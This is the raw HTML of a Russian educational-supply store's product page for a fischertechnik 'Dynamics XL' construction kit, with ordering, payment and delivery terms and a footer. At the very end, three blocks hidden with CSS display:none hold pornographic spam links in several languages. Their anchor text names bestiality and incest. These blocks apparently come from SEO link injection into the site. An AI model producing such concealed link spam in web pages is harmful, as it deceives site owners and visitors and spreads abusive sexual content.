																				                            															
																				                            																												                            																								<div class="tab-pane buy " id="buy">
																				                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	 Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	 Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
</p>
<p>
	 Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane payment " id="payment">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        Предоставляем на Ваш выбор любую форму оплаты товара: частичная  предоплата, предоплата 100%, оплата по факту поставки товара                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane delivery " id="delivery">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        					 <style>
	.container {
		text-align: justify;
	}
</style>
					<ol>
						<li>Доставим Ваш заказ в любую точку России той транспортной компанией, которая бережно выполняет условия и соблюдает сроки доставки, а также учтем Ваши пожелания;</li>
						<li>Отправляем Вам необходимый пакет документов в течение 3х рабочих дней в любой населенный пункт России;</li>
						<li>Благодаря нашему многолетнему опыту работы логистика отлажена на 100%;</li>
						<li>Получив наш товар, Вы всегда найдете в нем необходимый Вам пакет документов, включающий сертификаты соответствия на все позиции, договоры, счета, акты приема-передачи и товарные накладные;</li>
						<li>Срок поставки от 15-65 дней, в зависимости от выбранных позиций и удаленности Вашего региона;</li>
						<li>Перед отправкой товара мы всегда проверяем его на брак, пересорт и обязательно упаковываем так, чтобы он приехал к Вам без повреждений;</li>
						<li>Если в полученном Вами заказе есть товар, не соответствующий заявленным в договоре характеристикам, то мы оперативно отправим Вам замену за наш счет!</li>
						<li>По Вашим пожеланиям осуществляем выгрузку товара, доставляем его до дверей учреждения, заносим на 1 этаж.</li>
					</ol>
					 Мы работаем для Вас! Вся наша команда ответственно подходит к выполнению своей работы, начиная от первого звонка, даря положительные эмоции, до подбора каждой игрушки. Сверяя на складе каждую позицию со спецификацией в договоре, координируя логистику и подготавливая отгрузочные документы – мы всегда помним, что взаимодействуем с людьми, начиная с Вас, наши Клиенты и заканчивая малышами, которые приходят в Ваш детский сад каждое утро. Мы хотим сотрудничать с Вами не одну поставку, а всегда!
					<p>
 <img data-lazyload class="lazy " width="922" alt="транспортные компании.png" src="[data-uri]" data-src="/upload/medialibrary/983/9830a75e00808010b286efac6e933fae.png" height="396" title="транспортные компании.png"><br>
					</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            															
																									</div>
				</div>
								        			        			        			        			        			        					<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_510043334" class="sale_gift_product_container"></div>
		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts ">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_2119025865" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
					        													<div class="ordered-block goods">
					
									</div>
				<!--'start_frame_cache_des'--><!--'end_frame_cache_des'-->
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
                                                                                                                                                                                                                                                                            <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="19288">
                                                                                                                        <span class="values_wrapper"><span class="price_value">19 288</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="19288">
                                                                                                                        <span class="values_wrapper"><span class="price_value">19 288</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="19288" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/robototekhnika/fischertechnik/19123/" />
                                        </div>
                                    </div>
                                                                                                                                                                                                    <div class="quantity_block_wrapper">
                                                                                                                    </div>
                                                                                                <div class="js-prices-in-side product-action">
                                    <div class="buy_block">
                                                                                                                                                                    <div class="counter_wrapp list big clearfix ">
                                                <div id="bx_117848907_19123_basket_actions" class="button_block wide">
                                                    <!--noindex-->
                                                        <span class="btn-lg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Образовательный конструктор FISCHERTECHNIK &amp;quot;Динамика ХL&amp;quot; уровня профи" data-autoload-product_id="19123"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Образовательный конструктор FISCHERTECHNIK &amp;quot;Динамика ХL&amp;quot; уровня профи"></span>                                                    <!--/noindex-->
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Тип					<div class="hint hint--down">
				<span class="icon colored_theme_hover_bg"><i>?</i></span>
				<div class="tooltip">Text</div>
			</div>
			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Конструктор</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Страна производства			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Германия</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Возрастное ограничение			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">9+</div>
</div></div>
                                                    </div>
                                                                                                            <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена указана без учета доставки и объема закупки                                        </div>
                                    </div>
                                                                                            <div class="brand-detail">
                            <div class="brand-detail-info bordered rounded3">
                                                                <div class="brand-detail-info__preview">
                                                                                                                <div class="link font_xs"><a href="/catalog/robototekhnika/fischertechnik/filter/brand-is-/apply/" target="_blank">Все товары категории</a></div>
                                                                        <div class="link font_xs"><a href="" target="_blank">Все товары бренда </a></div>
                                </div>
                            </div>
                        </div>
                                    	</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>
		</div>
		
		
			</div>
		</div>
	<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																																				</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v4 wide-subscribe light">
	<!--'start_frame_cache_footer-subscribe'-->	
		<div class="subscribe-block-wrapper">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row">
									<div class="col-md-4 col-sm-3 hidden-sm ">
										<div class="subscribe_icon pull-left"><svg xmlns="http://www.w3.org/2000/svg" width="45" height="34" viewBox="0 0 45 34"><path  data-name="Rounded Rectangle 812 copy" class="cls-1" d="M572.9,331.389a0.036,0.036,0,0,1,0,.01l0,0c-0.009.02-.016,0.039-0.026,0.059l-11.895,26.794a0.9,0.9,0,0,1-1.333.684l-7.164-3.043-8.727,7.754a0.807,0.807,0,0,1-.058.073l-0.015.014a1.04,1.04,0,0,1-.366.2l-0.064.022c-0.02,0-.036.015-0.056,0.018a0.7,0.7,0,0,1-.079,0,0.96,0.96,0,0,1-1.109-1.149l-1.853-12.094-11.531-4.815a1,1,0,0,1-.555-1.3,0.978,0.978,0,0,1,.67-0.576,0.083,0.083,0,0,1,.013-0.007l42.945-14a0.939,0.939,0,0,1,.31-0.035h0A0.974,0.974,0,0,1,572.9,331.389Zm-22.457,23.645-1.957-.832-2.262,4.58Zm-18.561-9.916,8.878,3.708L563.5,334.81Zm10.229,5.222,1.434,9.357,3.6-7.288a0.984,0.984,0,0,1,.513-0.459l18.381-16.361Zm7.786,2.291,9.591,4.074,9.256-20.85Z" transform="translate(-528 -330)"/></svg></div>
										<div class="text">Будьте в курсе наших акций и новостей</div>
									</div>
									<div class="col-md-8 col-sm-9">
										<div class="subscribe-edit">
	<form action="/personal/subscribe/" method="post" class="subscribe-form">
	<input type="hidden" name="sessid" id="sessid" value="e2b41659143b7ebd7bb1cfec6d7f6747" />	<input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="Ваш E-mail" value="" size="30" maxlength="255" />
			<input type="hidden" name="RUB_ID[]" value="2" />
	<input type="hidden" name="FORMAT" value="html" />
	<button type="submit" class="btn btn-default btn-lg subscribe-btn round-ignore">
		Подписаться	</button>
	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="Save" value="Y" />
	<input type="hidden" name="ID" value="" />
</form>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->	<div class="footer-inner light">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/staff/">Команда</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика безопасности</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/agreement/">Условия соглашения</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/info/44-223/">44 и 223 ФЗ</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/order-804/">Приказ №804</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/projects/">Национальные проекты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/quantoria/">Кванториумы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/buildings/">Новостройки</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Заказ и оплата</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/support/">Установка и поддержка 24/7</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:83432472121">8 (343) 247 21 21</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:83432472121">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@rosinterpro.ru" target="_blank">zakaz@rosinterpro.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Россия, г. Екатеринбург, ул. Машинная 42 "А", оф. 501 (БЦ "Штольц")                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
									<div class="social-block">
										<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="line"></div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						В партнерстве с: 
<a href="https://gk-teremok.ru/" target="_blank"><img data-lazyload class="lazy " width="25%" src="[data-uri]" data-src="https://mebel-kapitan.ru/upload/logo_terem.png" alt="ГК Теремок"></a>&nbsp;&nbsp;
2016 - 2025 &copy; ИнтерПроект					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
											</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/88203435" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
		<!-- Yandex.Metrika counter -->

<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/87745390" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<style> dofollow { display: none; }</style><dofollow>ادريا راي <a href="https://www.freepornarabsex.com/" title="freepornarabsex.com افلام سحاق طويله">freepornarabsex.com</a> سكس حيوانات متحرك
طيازكبيره <a href="https://www.geficktporno.com/" title="geficktporno.com سكس مص مصري">geficktporno.com</a> صور سكس حيوانات متحركه
森下美怜 <a href="https://www.avgle.mobi/" rel="dofollow" target="_self" title="avgle.mobi">avgle.mobi</a> 横山美雪
tamil sex indian <a href="https://pakistanipornmovie.com" rel="dofollow" title="pakistanipornmovie.com">pakistanipornmovie.com</a> desipapa net
سكس بنات المنصوره <a href="https://www.milfhdtube.net/" target="_self" title="milfhdtube.net زبر كلب">milfhdtube.net</a> بورنو بدينات
</dofollow>
<style> dofollow { display: none; }</style><dofollow>boss fuck <a href="https://xxxbunker.mobi" target="_self">xxxbunker.mobi</a> sex move indan
hariyana sex com <a href="https://iporntv.mobi" rel="dofollow" target="_self" title="iporntv.mobi free hd porn">iporntv.mobi</a> kutta ladki sex video
طيز البنات <a href="https://anamutfak.com/" title="anamutfak.com افلام سكس قصص مترجمة">anamutfak.com</a> افلام سكس عربية
tamil sex photo <a href="https://pornichka.org" title="pornichka.org">pornichka.org</a> reshma salman xvideo
سكس ام مع صبي <a href="https://www.xunleimi.org/" title="xunleimi.org بنت تنيك امها">xunleimi.org</a> سكس كرتون علاء الدين
</dofollow>
<style> dofollow { display: none; }</style><dofollow>amala paul porn <a href="https://directorio-porno.com/">directorio-porno.com</a> xxnvedios
tamilsaxcom <a href="https://babe4u.info" target="_self" title="babe4u.info reddit hd porn">babe4u.info</a> xnxx mom daughter
wap won com <a href="https://pornstarstube.info" target="_blank">pornstarstube.info</a> sex pundi
xvixeos2 <a href="https://freshpornclips.info" rel="dofollow" target="_self" title="freshpornclips.info">freshpornclips.info</a> west indies open sex
innocent sex video <a href="https://tubeglory.net" target="_blank" title="tubeglory.net">tubeglory.net</a> mother teach sex
</dofollow>
	<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>
